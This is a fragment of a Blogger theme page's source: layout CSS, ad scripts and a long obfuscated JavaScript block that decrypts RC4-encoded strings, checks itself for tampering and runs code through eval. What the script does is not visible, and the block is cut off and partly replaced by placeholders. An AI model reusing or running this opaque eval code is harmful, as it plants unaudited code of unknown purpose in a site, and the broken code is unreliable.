0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mnHOo5eWteGp1D_I5dKxCC83_L3gvhdDmYuVYof2GLBhDu87-GRrc2jBjTLGPZ0PMHG4v-o39UlfGOvRO5j2vDKsc3JpcwU3_03d0ISht6TWON8dqSe-NZ0fAPI3lhrtxFFIwh9abJar/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid #6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2328025735478152",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2541272597842240 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVphvg3RTEbLhv_CCn3Ix7EJvE18148nnvsz-gIotbNUyYQWyRrLfXxnkQze_GmGC0eLcXBNTnTYbo9N0RPnL-_E4FmT1uHBfhNqYOf7W-pkHpPiscZ3T1PTJ-ElAEN07e7bREvDSBAB_/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYz533QlrQ4s-2s-hw56I9PEVEHacuqCJtO3Jq9jSWNfZQoYlEInujLKnvCETybH59AkwdTXbAV3lMjmzmKA6UrgAVUhGUpKKnrf8rI4q0fh0agltXRb90m0aZtYjgN-cFFn1oJBFL8vOt/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "https" : true,
          "rct-cards" : false,
          "rel-items" : "5",
          "rel-layout" : "links",
          "AD-Link" : "",
          "AD-Links" : false,
          "adsense-script" : false,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/CpsK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KYwpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return 